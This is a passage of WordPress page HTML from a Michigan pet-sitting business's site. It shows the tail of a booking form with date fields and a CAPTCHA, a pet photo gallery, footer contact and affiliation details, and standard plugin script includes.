gfield--no-description field_description_below gfield_visibility_visible"  data-js-reload="field_1_5" ><label class='gfield_label gform-field-label' for='input_1_5'>Start Date</label><div class='ginput_container ginput_container_date'>
                            <input name='input_5' id='input_1_5' type='text' value='' class='datepicker gform-datepicker mdy datepicker_with_icon gdatepicker_with_icon'   placeholder='mm/dd/yyyy' aria-describedby="input_1_5_date_format" aria-invalid="false" />
                            <span id='input_1_5_date_format' class='screen-reader-text'>MM slash DD slash YYYY</span>
                        </div>
                        <input type='hidden' id='gforms_calendar_icon_input_1_5' class='gform_hidden' value='https://www.furryfootsteps.com/wp-content/plugins/gravityforms/images/datepicker/datepicker.svg'/></li><li id="field_1_6" class="gfield gfield--type-date gfield--input-type-datepicker gfield--datepicker-default-icon ginput_container field_sublabel_below gfield--no-description field_description_below gfield_visibility_visible"  data-js-reload="field_1_6" ><label class='gfield_label gform-field-label' for='input_1_6'>Return Date</label><div class='ginput_container ginput_container_date'>
                            <input name='input_6' id='input_1_6' type='text' value='' class='datepicker gform-datepicker mdy datepicker_with_icon gdatepicker_with_icon'   placeholder='mm/dd/yyyy' aria-describedby="input_1_6_date_format" aria-invalid="false" />
                            <span id='input_1_6_date_format' class='screen-reader-text'>MM slash DD slash YYYY</span>
                        </div>
                        <input type='hidden' id='gforms_calendar_icon_input_1_6' class='gform_hidden' value='https://www.furryfootsteps.com/wp-content/plugins/gravityforms/images/datepicker/datepicker.svg'/></li><li id="field_1_7" class="gfield gfield--type-textarea ginput_container field_sublabel_below gfield--no-description field_description_below gfield_visibility_visible"  data-js-reload="field_1_7" ><label class='gfield_label gform-field-label' for='input_1_7'>Message</label><div class='ginput_container ginput_container_textarea'><textarea name='input_7' id='input_1_7' class='textarea medium'      aria-invalid="false"   rows='10' cols='50'></textarea></div></li><li id="field_1_11" class="gfield gfield--type-captcha field_sublabel_below gfield--no-description field_description_below gfield_visibility_visible"  data-js-reload="field_1_11" ><label class='gfield_label gform-field-label' for='input_1_11'>CAPTCHA</label><div id='input_1_11' class='ginput_container ginput_recaptcha' data-sitekey='6Ldi71YkAAAAALwP_gQiYnRDs5bspn7NQ2VT8My1'  data-theme='light' data-tabindex='0'  data-badge=''></div></li></ul></div>
        <div class='gform_footer top_label'> <input type='submit' id='gform_submit_button_1' class='gform_button button' value='Submit'  onclick='if(window["gf_submitting_1"]){return false;}  if( !jQuery("#gform_1")[0].checkValidity || jQuery("#gform_1")[0].checkValidity()){window["gf_submitting_1"]=true;}  ' onkeypress='if( event.keyCode == 13 ){ if(window["gf_submitting_1"]){return false;} if( !jQuery("#gform_1")[0].checkValidity || jQuery("#gform_1")[0].checkValidity()){window["gf_submitting_1"]=true;}  jQuery("#gform_1").trigger("submit",[true]); }' /> <input type='hidden' name='gform_ajax' value='form_id=1&amp;title=1&amp;description=1&amp;tabindex=0&amp;theme=data-form-theme=&#039;legacy&#039;' />
            <input type='hidden' class='gform_hidden' name='is_submit_1' value='1' />
            <input type='hidden' class='gform_hidden' name='gform_submit' value='1' />
            
            <input type='hidden' class='gform_hidden' name='gform_unique_id' value='' />
            <input type='hidden' class='gform_hidden' name='state_1' value='WyJbXSIsIjcxNTViZTIwMmY2YWFhYzcyZThjNzMwZDZkYTg3MmQ0Il0=' />
            <input type='hidden' class='gform_hidden' name='gform_target_page_number_1' id='gform_target_page_number_1' value='0' />
            <input type='hidden' class='gform_hidden' name='gform_source_page_number_1' id='gform_source_page_number_1' value='1' />
            <input type='hidden' name='gform_field_values' value='' />
            
        </div>
                        </form>
                        </div>
		                <iframe style='display:none;width:100%;height:0px;' src='about:blank' name='gform_ajax_frame_1' id='gform_ajax_frame_1' title='This iframe contains the logic required to handle Ajax powered Gravity Forms.'></iframe>
		                <script type="text/javascript">
/* <![CDATA[ */
 gform.initializeOnLoaded( function() {gformInitSpinner( 1, 'https://www.furryfootsteps.com/wp-content/plugins/gravityforms/images/spinner.svg', true );jQuery('#gform_ajax_frame_1').on('load',function(){var contents = jQuery(this).contents().find('*').html();var is_postback = contents.indexOf('GF_AJAX_POSTBACK') >= 0;if(!is_postback){return;}var form_content = jQuery(this).contents().find('#gform_wrapper_1');var is_confirmation = jQuery(this).contents().find('#gform_confirmation_wrapper_1').length > 0;var is_redirect = contents.indexOf('gformRedirect(){') >= 0;var is_form = form_content.length > 0 && ! is_redirect && ! is_confirmation;var mt = parseInt(jQuery('html').css('margin-top'), 10) + parseInt(jQuery('body').css('margin-top'), 10) + 100;if(is_form){jQuery('#gform_wrapper_1').html(form_content.html());if(form_content.hasClass('gform_validation_error')){jQuery('#gform_wrapper_1').addClass('gform_validation_error');} else {jQuery('#gform_wrapper_1').removeClass('gform_validation_error');}setTimeout( function() { /* delay the scroll by 50 milliseconds to fix a bug in chrome */ jQuery(document).scrollTop(jQuery('#gform_wrapper_1').offset().top - mt); }, 50 );if(window['gformInitDatepicker']) {gformInitDatepicker();}if(window['gformInitPriceFields']) {gformInitPriceFields();}var current_page = jQuery('#gform_source_page_number_1').val();gformInitSpinner( 1, 'https://www.furryfootsteps.com/wp-content/plugins/gravityforms/images/spinner.svg', true );jQuery(document).trigger('gform_page_loaded', [1, current_page]);window['gf_submitting_1'] = false;}else if(!is_redirect){var confirmation_content = jQuery(this).contents().find('.GF_AJAX_POSTBACK').html();if(!confirmation_content){confirmation_content = contents;}setTimeout(function(){jQuery('#gform_wrapper_1').replaceWith(confirmation_content);jQuery(document).scrollTop(jQuery('#gf_1').offset().top - mt);jQuery(document).trigger('gform_confirmation_loaded', [1]);window['gf_submitting_1'] = false;wp.a11y.speak(jQuery('#gform_confirmation_message_1').text());}, 50);}else{jQuery('#gform_1').append(contents);if(window['gformRedirect']) {gformRedirect();}}        const gformWrapperDiv = document.getElementById( "gform_wrapper_1" );        if ( gformWrapperDiv ) {            const visibilitySpan = document.createElement( "span" );            visibilitySpan.id = "gform_visibility_test_1";            gformWrapperDiv.insertAdjacentElement( "afterend", visibilitySpan );        }        const visibilityTestDiv = document.getElementById( "gform_visibility_test_1" );        let postRenderFired = false;                function triggerPostRender() {            if ( postRenderFired ) {                return;            }            postRenderFired = true;            jQuery( document ).trigger( 'gform_post_render', [1, current_page] );            gform.utils.trigger( { event: 'gform/postRender', native: false, data: { formId: 1, currentPage: current_page } } );            if ( visibilityTestDiv ) {                visibilityTestDiv.parentNode.removeChild( visibilityTestDiv );            }        }        function debounce( func, wait, immediate ) {            var timeout;            return function() {                var context = this, args = arguments;                var later = function() {                    timeout = null;                    if ( !immediate ) func.apply( context, args );                };                var callNow = immediate && !timeout;                clearTimeout( timeout );                timeout = setTimeout( later, wait );                if ( callNow ) func.apply( context, args );            };        }        const debouncedTriggerPostRender = debounce( function() {            triggerPostRender();        }, 200 );        if ( visibilityTestDiv && visibilityTestDiv.offsetParent === null ) {            const observer = new MutationObserver( ( mutations ) => {                mutations.forEach( ( mutation ) => {                    if ( mutation.type === 'attributes' && visibilityTestDiv.offsetParent !== null ) {                        debouncedTriggerPostRender();                        observer.disconnect();                    }                });            });            observer.observe( document.body, {                attributes: true,                childList: false,                subtree: true,                attributeFilter: [ 'style', 'class' ],            });        } else {            triggerPostRender();        }    } );} ); 
/* ]]> */
</script>
</div>
		</div></section>
<section id="ngg-images-2" class="widget ngg_images"><div class="widget-wrap"><div class="hslice" id="ngg-webslice"><h4 class="entry-title widget-title widgettitle">Happy Tails! </h4>
<div class="ngg-widget entry-content">
			<a href="https://www.furryfootsteps.com/wp-content/gallery/Happy-Tails%21/Zeus-Vicki.jpg"
			title=" "
			data-image-id='11'
			class="shutterset_66e9155f76c2c4a60e9cf5c069a5af33"			><img loading="lazy" decoding="async" title="Zeus Vicki" alt="Zeus Vicki" src="https://www.furryfootsteps.com/wp-content/gallery/Happy-Tails%21/thumbs/thumbs_Zeus-Vicki.jpg" width="85" height="90" /></a>
			<a href="https://www.furryfootsteps.com/wp-content/gallery/Happy-Tails%21/WynnieGeorgiaMaizie.jpg"
			title=" "
			data-image-id='10'
			class="shutterset_66e9155f76c2c4a60e9cf5c069a5af33"			><img loading="lazy" decoding="async" title="WynnieGeorgiaMaizie" alt="WynnieGeorgiaMaizie" src="https://www.furryfootsteps.com/wp-content/gallery/Happy-Tails%21/thumbs/thumbs_WynnieGeorgiaMaizie.jpg" width="85" height="90" /></a>
			<a href="https://www.furryfootsteps.com/wp-content/gallery/Happy-Tails%21/WillowTeeko1.jpg"
			title=" "
			data-image-id='8'
			class="shutterset_66e9155f76c2c4a60e9cf5c069a5af33"			><img loading="lazy" decoding="async" title="WillowTeeko1" alt="WillowTeeko1" src="https://www.furryfootsteps.com/wp-content/gallery/Happy-Tails%21/thumbs/thumbs_WillowTeeko1.jpg" width="85" height="90" /></a>
			<a href="https://www.furryfootsteps.com/wp-content/gallery/Happy-Tails%21/Willy.jpg"
			title=" "
			data-image-id='9'
			class="shutterset_66e9155f76c2c4a60e9cf5c069a5af33"			><img loading="lazy" decoding="async" title="Willy" alt="Willy" src="https://www.furryfootsteps.com/wp-content/gallery/Happy-Tails%21/thumbs/thumbs_Willy.jpg" width="85" height="90" /></a>
			<a href="https://www.furryfootsteps.com/wp-content/gallery/Happy-Tails%21/Weezy2.jpg"
			title=" "
			data-image-id='7'
			class="shutterset_66e9155f76c2c4a60e9cf5c069a5af33"			><img loading="lazy" decoding="async" title="Weezy2" alt="Weezy2" src="https://www.furryfootsteps.com/wp-content/gallery/Happy-Tails%21/thumbs/thumbs_Weezy2.jpg" width="85" height="90" /></a>
			<a href="https://www.furryfootsteps.com/wp-content/gallery/Happy-Tails%21/Cricket1.jpg"
			title=" "
			data-image-id='5'
			class="shutterset_66e9155f76c2c4a60e9cf5c069a5af33"			><img loading="lazy" decoding="async" title="Cricket1" alt="Cricket1" src="https://www.furryfootsteps.com/wp-content/gallery/Happy-Tails%21/thumbs/thumbs_Cricket1.jpg" width="85" height="90" /></a>
	</div>

</div></div></section>
</aside></div></div>	<div id="ez-fat-footer-container-wrap" class="clearfix">
	
		<div id="ez-fat-footer-container" class="clearfix">
	
			<div id="ez-fat-footer-1" class="widget-area ez-widget-area one-half first">
				<section id="text-7" class="widget widget_text"><div class="widget-wrap"><h4 class="widget-title widgettitle">Professional, High Quality, Customized Pet Sitting and Dog Walking Services!</h4>
			<div class="textwidget"><p> We proudly serve the Ypsilanti, Belleville, and Superior Township areas of Michigan. </p>
</div>
		</div></section>
			</div>
	
			<div id="ez-fat-footer-2" class="widget-area ez-widget-area one-half">
				<section id="text-6" class="widget widget_text"><div class="widget-wrap"><h4 class="widget-title widgettitle">Fully Insured!</h4>
			<div class="textwidget"><p>Furry Footsteps, LLC<br />
1067 Evelyn Ave.<br />
Ypsilanti, MI 48198<br />
734.879.1981</p>
</div>
		</div></section>
			</div>
					
		</div>
		
	</div>
<footer class="site-footer" itemscope itemtype="https://schema.org/WPFooter"><div class="wrap"><div class="gototop"><p></p></div><div class="creds"><p>Copyright Furry Footsteps LLC&#x000A9;&nbsp;2026 All Rights Reserved.<br />Site Powered by <a href="http://petsittingology.com/pet-business-websites/">PetSittingOlogy</a></p></div><div id="footer_images" class="widget-area dynamik-widget-area"><section id="footercustomimages-2" class="widget FooterCustomImages"><div class="widget-wrap"><h4 class="widget-title widgettitle"> </h4>
<div id="footer_custom_images"><div class="f_image"><a href=" http://www.petsits.com" title="Professional United Pet Sitters Pet Sitting Directory:  Find a Professional In Home Pet Sitter or Dog Walker in the Ypsilanti and Belleville Areas For Your Pet Care needs"><img loading="lazy" decoding="async" width="200" height="175" src="https://www.furryfootsteps.com/wp-content/uploads/dynamik-gen/theme/images/pupspetsittingdogwalking.jpg" alt="Professional United Pet Sitters Pet Sitting Directory: Find a Professional In Home Pet Sitter or Dog Walker in the Ypsilanti and Belleville Areas For Your Pet Care needs" /></a></div><div class="f_image"><a href="http://www.hshv.org/site/PageServer?pagename=index" title="Humane Society of Huron Valley"><img src="data:image/svg+xml,%3Csvg xmlns=%27http://www.w3.org/2000/svg%27%20width='250'%20height='80'%20 viewBox=%270 0 250 80%27%3E%3C/svg%3E" loading="lazy" data-lazy="1" class="tf_svg_lazy" style="background:linear-gradient(to right,#cdcccc 25%,#cdcccc 25% 50%,#cdcccc 50% 75%,#cdcccc 75%),linear-gradient(to right,#cdcccc 25%,#363535 25% 50%,#cdcccc 50% 75%,#d5d4d4 75%),linear-gradient(to right,#cdcccc 25%,#cdcccc 25% 50%,#b7b6b5 50% 75%,#cdcccc 75%),linear-gradient(to right,#cdcccc 25%,#cdcccc 25% 50%,#cdcccc 50% 75%,#cdcccc 75%)" decoding="async" width="250" height="80" data-tf-src="https://www.furryfootsteps.com/wp-content/uploads/dynamik-gen/theme/images/humane-society.png" alt="Humane Society of Huron Valley" /><noscript><img data-tf-not-load src="https://www.furryfootsteps.com/wp-content/uploads/dynamik-gen/theme/images/humane-society.png" alt="Humane Society of Huron Valley" /></noscript></a></div><div class="f_image"><a href="https://www.acutraq.com/services-2/pet-sitters-program/" title="We Use Acutraq to Screen Our Sitters"><img src="data:image/svg+xml,%3Csvg xmlns=%27http://www.w3.org/2000/svg%27%20width='200'%20height='177'%20 viewBox=%270 0 200 177%27%3E%3C/svg%3E" loading="lazy" data-lazy="1" class="tf_svg_lazy" style="background:linear-gradient(to right,#e3e3e3 25%,#515964 25% 50%,#77848c 50% 75%,#e3e3e3 75%),linear-gradient(to right,#e5e3e6 25%,#cacad2 25% 50%,#888b92 50% 75%,#c1c4c9 75%),linear-gradient(to right,#e3e3e3 25%,#e3e3e3 25% 50%,#535458 50% 75%,#e3e3e3 75%),linear-gradient(to right,#e4e4e4 25%,#1f2024 25% 50%,#36373b 50% 75%,#e3e3e3 75%)" decoding="async" width="200" height="177" data-tf-src="https://www.furryfootsteps.com/wp-content/uploads/dynamik-gen/theme/images/acutraq-(1).jpg" alt="We Use Acutraq to Screen Our Sitters" /><noscript><img data-tf-not-load src="https://www.furryfootsteps.com/wp-content/uploads/dynamik-gen/theme/images/acutraq-(1).jpg" alt="We Use Acutraq to Screen Our Sitters" /></noscript></a></div><div class="f_image"><a href="http://www.petsitllc.com/" title="Fully Insured Member of Pet Sitters Associates LLC"><img src="data:image/svg+xml,%3Csvg xmlns=%27http://www.w3.org/2000/svg%27%20width='300'%20height='145'%20 viewBox=%270 0 300 145%27%3E%3C/svg%3E" loading="lazy" data-lazy="1" class="tf_svg_lazy" style="background:linear-gradient(to right,#fffeff 25%,#ffffff 25% 50%,#ffffff 50% 75%,#ffffff 75%),linear-gradient(to right,#ffffff 25%,#fffffd 25% 50%,#813e13 50% 75%,#ffffff 75%),linear-gradient(to right,#ffffff 25%,#532100 25% 50%,#59330e 50% 75%,#ffffff 75%),linear-gradient(to right,#fefefe 25%,#542805 25% 50%,#feffff 50% 75%,#fbffff 75%)" decoding="async" width="300" height="145" data-tf-src="https://www.furryfootsteps.com/wp-content/uploads/dynamik-gen/theme/images/footer-psa-assoc-logo.jpg" alt="Fully Insured Member of Pet Sitters Associates LLC" /><noscript><img data-tf-not-load src="https://www.furryfootsteps.com/wp-content/uploads/dynamik-gen/theme/images/footer-psa-assoc-logo.jpg" alt="Fully Insured Member of Pet Sitters Associates LLC" /></noscript></a></div><div class="f_image"><a href="https://fearfreepets.com/" title=""><img src="data:image/svg+xml,%3Csvg xmlns=%27http://www.w3.org/2000/svg%27%20width='1002'%20height='450'%20 viewBox=%270 0 1002 450%27%3E%3C/svg%3E" loading="lazy" data-lazy="1" class="tf_svg_lazy" style="background:linear-gradient(to right,#3d5567 25%,#3d5567 25% 50%,#3d5567 50% 75%,#3d5567 75%),linear-gradient(to right,#3d5567 25%,#3d5567 25% 50%,#3d5567 50% 75%,#3d5567 75%),linear-gradient(to right,#3d5567 25%,#3d5567 25% 50%,#3d5567 50% 75%,#3d5567 75%),linear-gradient(to right,#fbb255 25%,#efad59 25% 50%,#3d5567 50% 75%,#fbb255 75%)" decoding="async" width="1002" height="450" data-tf-src="https://www.furryfootsteps.com/wp-content/uploads/dynamik-gen/theme/images/ff certified.png" alt="" /><noscript><img data-tf-not-load src="https://www.furryfootsteps.com/wp-content/uploads/dynamik-gen/theme/images/ff certified.png" alt="" /></noscript></a></div></div></div></section>
<section id="text-15" class="widget widget_text"><div class="widget-wrap">			<div class="textwidget"> <a href="https://www.thumbtack.com/mi/ann-arbor/dog-training/"> <img src="data:image/svg+xml,%3Csvg xmlns=%27http://www.w3.org/2000/svg%27%20width='0'%20height='0'%20 viewBox=%270 0 0 0%27%3E%3C/svg%3E" loading="lazy" data-lazy="1" class="tf_svg_lazy" decoding="async" ng-src="https://static7.thumbtackstatic.com/media/pages/profile/best-of/best-of-2016.png" data-tf-src="https://static7.thumbtackstatic.com/media/pages/profile/best-of/best-of-2016.png"><noscript><img ng-src="https://static7.thumbtackstatic.com/media/pages/profile/best-of/best-of-2016.png" data-tf-not-load src="https://static7.thumbtackstatic.com/media/pages/profile/best-of/best-of-2016.png"></noscript> </a> <script type="text/javascript" src="https://www.thumbtack.com/profile/widgets/scripts/service_id=3jkU9Be9roBkSA&amp;widget_id=bestof_2016_medallion"></script></div>
		</div></section>
</div></div></footer></div>			
			<!--noindex-->
			
			<script id="tf_vars" data-no-optimize="1" data-noptimize="1" data-cfasync="false" defer="defer" src="[data-uri]"></script>
			
			<!--/noindex-->
			
			<link rel="preload" href="https://www.furryfootsteps.com/wp-content/plugins/gravityforms/legacy/css/formreset.min.css?ver=2.8.4" as="style"><link rel='stylesheet' id='gforms_reset_css-css' href='https://www.furryfootsteps.com/wp-content/plugins/gravityforms/legacy/css/formreset.min.css?ver=2.8.4' type='text/css' media='all' />
<link rel="preload" href="https://www.furryfootsteps.com/wp-content/plugins/gravityforms/legacy/css/datepicker.min.css?ver=2.8.4" as="style"><link rel='stylesheet' id='gforms_datepicker_css-css' href='https://www.furryfootsteps.com/wp-content/plugins/gravityforms/legacy/css/datepicker.min.css?ver=2.8.4' type='text/css' media='all' />
<link rel="preload" href="https://www.furryfootsteps.com/wp-content/plugins/gravityforms/legacy/css/formsmain.min.css?ver=2.8.4" as="style"><link rel='stylesheet' id='gforms_formsmain_css-css' href='https://www.furryfootsteps.com/wp-content/plugins/gravityforms/legacy/css/formsmain.min.css?ver=2.8.4' type='text/css' media='all' />
<link rel="preload" href="https://www.furryfootsteps.com/wp-content/plugins/gravityforms/legacy/css/readyclass.min.css?ver=2.8.4" as="style"><link rel='stylesheet' id='gforms_ready_class_css-css' href='https://www.furryfootsteps.com/wp-content/plugins/gravityforms/legacy/css/readyclass.min.css?ver=2.8.4' type='text/css' media='all' />
<link rel="preload" href="https://www.furryfootsteps.com/wp-content/plugins/gravityforms/legacy/css/browsers.min.css?ver=2.8.4" as="style"><link rel='stylesheet' id='gforms_browsers_css-css' href='https://www.furryfootsteps.com/wp-content/plugins/gravityforms/legacy/css/browsers.min.css?ver=2.8.4' type='text/css' media='all' />
<script type="text/javascript" defer="defer" data-v="7.5.3" data-pl-href="https://www.furryfootsteps.com/wp-content/plugins/fake.css" data-no-optimize="1" data-noptimize="1" src="https://www.furryfootsteps.com/wp-content/plugins/themify-builder/themify/js/main.js?ver=7.5.3" id="themify-main-script-js"></script>
<script type="text/javascript" src="https://www.furryfootsteps.com/wp-includes/js/hoverIntent.min.js?ver=1.10.2" id="hoverIntent-js"></script>
<script type="text/javascript" src="https://www.furryfootsteps.com/wp-content/themes/genesis/lib/js/menu/superfish.min.js?ver=1.7.10" id="superfish-js"></script>
<script type="text/javascript" src="https://www.furryfootsteps.com/wp-content/themes/genesis/lib/js/menu/superfish.args.min.js?ver=2.10.1" id="superfish-args-js"></script>
<script type="text/javascript" src="https://www.furryfootsteps.com/wp-content/plugins/genesis-responsive-header-customizer/js/resize-header.js?ver=0.1" id="grh-header-height-js"></script>
<script type="text/javascript" src="https://www.furryfootsteps.com/wp-content/themes/dynamik-gen/lib/js/responsive.js?ver=2.6.6" id="responsive-js"></script>
<script type="text/javascript" src="https://www.furryfootsteps.com/wp-content/uploads/dynamik-gen/theme/custom-scripts.js?ver=1737316138" id="custom-scripts-js"></script>
<script type="text/javascript" id="ngg_common-js-extra">
/* <![CDATA[ */

var galleries = {};
galleries.gallery_66e9155f76c2c4a60e9cf5c069a5af33 = {"ID":"66e9155f76c2c4a60e9cf5c069a5af33","album_ids":[],"container_ids":["2"],"display":"","display_settings":{"display_view":"default","images_per_page":6,"number_of_columns":0,"thumbnail_width":100,"thumbnail_height":75,"show_all_in_lightbox":false,"ajax_pagination":0,"use_imagebrowser_effect":false,"template":"\/home\/furryfoo\/public_html\/wp-content\/plugins\/nextgen-gallery\/templates\/Widget\/Display\/Gallery.php","display_no_images_error":1,"disable_pagination":true,"show_slideshow_link":false,"slideshow_link_text":"[Show as slideshow]","override_thumbnail_settings":0,"thumbnail_quality":"100","thumbnail_crop":1,"thumbnail_watermark":0,"ngg_triggers_display":"never","use_lightbox_effect":true,"piclens_link_text":"[Show PicLens]","show_piclens_link":0,"_errors":[],"maximum_entity_count":6,"image_type":"thumb","show_thumbnail_link":false,"image_width":85,"image_height":90,"widget_setting_title":"Happy Tails! ","widget_setting_before_widget":"<section id=\"ngg-images-2\" class=\"widget ngg_images\"><div class=\"widget-wrap\"><div class=\"hslice\" id=\"ngg-webslice\">","widget_setting_before_title":"<h4 class=\"entry-title widget-title widgettitle\">","widget_setting_after_widget":"<\/div><\/div><\/section>\n","widget_setting_after_title":"<\/h4>\n","widget_setting_width":85,"widget_setting_height":90,"widget_setting_show_setting":"thumbnail","widget_setting_widget_id":"ngg-images-2"},"display_type":"photocrati-nextgen_basic_thumbnails","effect_code":null,"entity_ids":[],"excluded_container_ids":[],"exclusions":[],"gallery_ids":[],"id":"66e9155f76c2c4a60e9cf5c069a5af33","ids":null,"image_ids":[],"images_list_count":null,"inner_content":null,"is_album_gallery":null,"maximum_entity_count":6,"order_by":"sortorder","order_direction":"ASC","returns":"included","skip_excluding_globally_excluded_images":null,"slug":"widget-ngg-images-2","sortorder":[],"source":"recent","src":"","tag_ids":[],"tagcloud":false,"transient_id":null,"__defaults_set":null};
galleries.gallery_66e9155f76c2c4a60e9cf5c069a5af33.wordpress_page_root = "https:\/\/www.furryfootsteps.com\/happy-holidays\/";
var nextgen_lightbox_settings = {"static_path":"https:\/\/www.furryfootsteps.com\/wp-content\/plugins\/nextgen-gallery\/static\/Lightbox\/{placeholder}","context":"nextgen_images"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.furryfootsteps.com/wp-content/plugins/nextgen-gallery/static/GalleryDisplay/common.js?ver=3.58" id="ngg_common-js"></script>
<script type="text/javascript" id="ngg_common-js-after">
/* <![CDATA[ */
            var nggLastTimeoutVal = 1000;

            var nggRetryFailedImage = function(img) {
                setTimeout(function(){
                    img.src = img.src;
                }, nggLastTimeoutVal);

                nggLastTimeoutVal += 500;
            }
/* ]]> */
</script>
<script type="text/javascript" id="ngg_lightbox_context-js-extra">
/* <![CDATA[ */

var nextgen_shutter_i18n = {"msgLoading":"L O A D I N G","msgClose":"Click to Close"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.furryfootsteps.com/wp-content/plugins/nextgen-gallery/static/Lightbox/lightbox_context.js?ver=3.58" id="ngg_lightbox_context-js"></script>
<script type="text/javascript" src="https://www.furryfootsteps.com/wp-content/plugins/nextgen-gallery/static/Lightbox/shutter/shutter.js?ver=3.58" id="shutter-0-js"></script>
<script type="text/javascript" src="https://www.furryfootsteps.com/wp-content/plugins/nextgen-gallery/static/Lightbox/shutter/nextgen_shutter.js?ver=3.58" id="shutter-1-js"></script>
<script type="text/javascript" src="https://www.furryfootsteps.com/wp-content/plugins/cyclone-slider-2/libs/cycle2/jquery.cycle2.min.js?ver=3.2.0" id="jquery-cycle2-js"></script>
<script type="text/javascript" src="https://www.furryfootsteps.com/wp-content/plugins/cyclone-slider-2/libs/cycle2/jquery.cycle2.carousel.min.js?ver=3.2.0" id="jquery-cycle2-carousel-js"></script>
<script type="text/javascript" src="https://www.furryfootsteps.com/wp-content/plugins/cyclone-slider-2/libs/cycle2/jquery.cycle2.swipe.min.js?ver=3.2.0" id="jquery-cycle2-swipe-js"></script>
<script type="text/javascript" src="https://www.furryfootsteps.com/wp-content/plugins/cyclone-slider-2/libs/cycle2/jquery.cycle2.tile.min.js?ver=3.2.0" id="jquery-cycle2-tile-js"></script>
<script type="text/javascript" src="https://www.furryfootsteps.com/wp-content/plugins/cyclone-slider-2/libs/cycle2/jquery.cycle2.video.min.js?ver=3.2.0" id="jquery-cycle2-video-js"></script>
<script type="text/javascript" src="https://www.furryfootsteps.com/wp-content/plugins/cyclone-slider-2/templates/dark/script.js?ver=3.2.0" id="cyclone-template-script-dark-0-js"></script>
<script type="text/javascript" src="https://www.furryfootsteps.com/wp-content/plugins/cyclone-slider-2/templates/thumbnails/script.js?ver=3.2.0" id="cyclone-template-script-thumbnails-0-js"></script>
<script type="text/javascript" src="https://www.furryfootsteps.com/wp-content/plugins/cyclone-slider-2/libs/vimeo-player-js/player.js?ver=3.2.0" id="vimeo-player-js-js"></script>
<script type="text/javascript" src="https://www.furryfootsteps.com/wp-content/plugins/cyclone-slider-2/js/client.js?ver=3.2.0" id="cyclone-client-js"></script>
<script type="text/javascript" src="https://www.furryfootsteps.com/wp-includes/js/dist/vendor/wp-polyfill-inert.min.js?ver=3.1.2" id="wp-polyfill-inert-js"></script>
<script type="text/javascript" src="https://www.furryfootsteps.com/wp-includes/js/dist/vendor/regenerator-runtime.min.js?ver=0.14.0" id="regenerator-runtime-js"></script>
<script type="text/javascript" src="https://www.furryfootsteps.com/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script type="text/javascript" src="https://www.furryfootsteps.com/wp-includes/js/dist/dom-ready.min.js?ver=392bdd43726760d1f3ca" id="wp-dom-ready-js"></script>
<script type="text/javascript" src="https://www.furryfootsteps.com/wp-includes/js/dist/hooks.min.js?ver=c6aec9a8d4e5a5d543a1" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://www.furryfootsteps.com/wp-includes/js/dist/i18n.min.js?ver=7701b0c3857f914212ef" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://www.furryfootsteps.com/wp-includes/js/dist/a11y.min.js?ver=7032343a947cfccf5608" id="wp-a11y-js"></script>
<script type="text/javascript" defer='defer' src="https://www.furryfootsteps.com/wp-content/plugins/gravityforms/js/jquery.json.min.js?ver=2.8.4" id="gform_json-js"></script>
<script type="text/javascript" id="gform_gravityforms-js-extra">
/* <![CDATA[ */
var gform_i18n = {"datepicker":{"days":{"monday":"Mo","tuesday":"Tu","wednesday":"We","thursday":"Th","friday":"Fr","saturday":"Sa","sunday":"Su"},"months":{"january":"January","february":"February","march":"March","april":"April","may":"May","june":"June","july":"July","august":"August","september":"September","october":"October","november":"November","december":"December"},"firstDay":1,"iconText":"Select date"}};
var gf_legacy_multi = [];
var gform_gravityforms = {"strings":{"invalid_file_extension":"This type of file is not allowed. Must be one of the following:","delete_file":"Delete this file","in_progress":"in progress","file_exceeds_limit":"File exceeds size limit","illegal_extension":"This type of file is not allowed.","max_reached":"Maximum number of files reached","unknown_error":"There was a problem while saving the file on the server","currently_uploading":"Please wait for the uploading to complete","cancel":"Cancel","cancel_upload":"Cancel this upload","cancelled":"Cancelled"},"vars":{"images_url":"https:\/\/www.furryfootsteps.com\/wp-content\/plugins\/gravityforms\/images"}};
var gf_global = {"gf_currency_config":{"name":"U.S. Dollar","symbol_left":"$","symbol_right":"","symbol_padding":"","thousand_separator":",","decimal_separator":".","decimals":2,"code":"USD"},"base_url":"https:\/\/www.furryfootsteps.com\/wp-content\/plugins\/gravityforms","number_formats":[],"spinnerUrl":"https:\/\/www.furryfootsteps.com\/wp-content\/plugins\/gravityforms\/images\/spinner.svg","version_hash":"caac9aad61c7feda5e7d29d474f4581e","strings":{"newRowAdded":"New row added.","rowRemoved":"Row removed","formSaved":"The form has been saved.  The content contains the link to return and complete the form."}};
/* ]]> */
</script>
<script type="text/javascript" defer='defer' src="https://www.furryfootsteps.com/wp-content/plugins/gravityforms/js/gravityforms.min.js?ver=2.8.4" id="gform_gravityforms-js"></script>
<script type="text/javascript" src="https://www.furryfootsteps.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.2" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://www.furryfootsteps.com/wp-includes/js/jquery/ui/datepicker.min.js?ver=1.13.2" id="jquery-ui-datepicker-js"></script>
<script type="text/javascript" defer='defer' src="https://www.furryfootsteps.com/wp-content/plugins/gravityforms/js/datepicker-legacy.min.js?ver=2.8.4" id="gform_datepicker_legacy-js"></script>
<script type="text/javascript" defer='defer' src="https://www.furryfootsteps.com/wp-content/plugins/gravityforms/js/datepicker.min.js?ver=2.8.4" id="gform_datepicker_init-js"></script>
<script type="text/javascript" defer='defer' src="https://www.google.com/recaptcha/api.js?hl=en&amp;ver=6.4.7#038;render=explicit" id="gform_recaptcha-js"></script>
<script type="text/javascript" defer='defer' src="https://www.furryfootsteps.com/wp-content/plugins/gravityforms/assets/js/dist/utils.min.js?ver=50c7bea9c2320e16728e44ae9fde5f26" id="gform_gravityforms_utils-js"></script>
<script type="text/javascript" defer='defer' src="https://www.furryfootsteps.com/wp-content/plugins/gravityforms/assets/js/dist/vendor-theme.min.js?ver=54e7080aa7a02c83aa61fae430b9d869" id="gform_gravityforms_theme_vendors-js"></script>
<script type="text/javascript" id="gform_gravityforms_theme-js-extra">
/* <![CDATA[ */
